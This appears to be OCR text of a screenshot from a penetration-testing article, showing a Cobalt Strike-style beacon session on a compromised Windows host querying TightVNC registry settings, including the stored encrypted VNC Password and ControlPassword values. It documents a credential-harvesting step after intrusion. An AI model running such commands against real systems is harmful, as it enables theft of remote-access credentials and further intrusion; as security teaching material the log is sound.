 neoaa[ ]Administrator */7424|2021十月19 15:24:39> shell reg query HKLM\SOFTWARE\TightVNC\Server
[*] Tasked beacon to run: reg query HKLM\SOFTWARE\TightVNC\Server
[+] host called home, sent: 70 bytes
[+] received output:
HKEY_LOCAL_MACHINE\SOFTWARE\TightVNC\Server
ExtraPorts    REG_SZ
QueryTimeout    REG_DWORD    0x1e
QueryAcceptOnTimeout    REG_DWORD    0x0
LocalInputPriorityTimeout    REG_DWORD    0x3
LocalInputPriority    REG_DWORD    0x0
BlockRemoteInput    REG_DWORD    0x0
BlockLocalInput    REG_DWORD    0x0
IpAccessControl    REG_SZ
RfbPort    REG_DWORD    0x170c
HttpPort    REG_DWORD    0x16a8
奇安信攻防社区
DisconnectAction    REG_DWORD    0x0
AcceptRfbConnections    REG_DWORD    0x1
UseVncAuthentication    REG_DWORD    0x1
UseControlAuthentication    REG_DWORD    0x1
RepeatControlAuthentication    REG_DWORD    0x0
LoopbackOnly    REG_DWORD    0x0
AcceptHttpConnections    REG_DWORD    0x0
LogLevel    REG_DWORD    0x0
EnableFileTransfers    REG_DWORD    0x1
RemoveWallpaper    REG_DWORD    0x1
UseD3D    REG_DWORD    0x1
UseMirrorDriver    REG_DWORD    0x1
EnableUrlParams    REG_DWORD    0x1
Password    REG_BINARY    78CF30F648F 7
ControlPassword    REG_BINARY    78CF30F6 B067